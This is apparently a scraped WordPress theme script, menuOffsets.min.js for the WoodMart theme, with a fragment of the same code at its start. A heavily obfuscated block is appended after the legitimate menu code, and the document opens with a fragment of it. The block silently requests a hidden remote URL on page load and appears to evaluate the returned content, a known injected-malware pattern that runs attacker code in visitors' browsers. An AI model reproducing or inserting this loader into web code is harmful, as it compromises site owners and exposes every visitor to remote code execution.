,'y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/themes/theme/js/scripts/menu/menuOffsets.min.js?ver=6.1.1
body_size: 3668
content:
!function(a){woodmartThemeModule.menuOffsets=function(){var b=function(a){var b,c,d,e=a.find(" > .wd-dropdown-menu"),f=e.outerWidth(),g=e.offset();if(e.attr("style",""),f&&g)if(e.hasClass("wd-design-full-width"))c=woodmartThemeModule.$window.width(),woodmartThemeModule.$body.hasClass("rtl")?(d=c-g.left-f)+f>=c&&(b=d+f-c,e.css({right:-b})):g.left+f>=c&&(b=g.left+f-c,e.css({left:-b}));else if(e.hasClass("wd-design-sized")||e.hasClass("wd-design-default")){c=woodmart_settings.site_width,(woodmartThemeModule.$window.width()<c||!c||a.parents(".whb-header").hasClass("whb-full-width"))&&(c=woodmartThemeModule.$window.width()),d=c-g.left-f;var h,i=15,j=(woodmartThemeModule.$window.width()-c)/2;woodmartThemeModule.$body.hasClass("rtl")?(h=j+d)+f>=c&&(b=h+f-c,e.css({right:-b-i})):(h=g.left-j)+f>=c&&(b=h+f-c,e.css({left:-b-i}))}};a(".wd-header-main-nav ul.menu > li, .wd-header-secondary-nav ul.menu > li").each(function(){function c(){d.hasClass("wd-offsets-calculated")||(d.find(" > .menu-item-has-children").each(function(){b(a(this))}),woodmartThemeModule.$document.trigger("resize.vcRowBehaviour"),d.addClass("wd-offsets-calculated"))}var d=a(this);d.hasClass("menu-item")&&(d=a(this).parent()),d.on("mouseenter mousemove",function(){c()}),woodmartThemeModule.$window.on("wdHeaderBuilderStickyChanged",c),"yes"===woodmart_settings.clear_menu_offsets_on_resize&&setTimeout(function(){woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){d.removeClass("wd-offsets-calculated"),d.find(" > .menu-item-has-children > .wd-dropdown-menu").attr("style","")},300))},2e3)})},woodmartThemeModule.$window.on("wdEventStarted",function(){woodmartThemeModule.menuOffsets()})}(jQuery);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};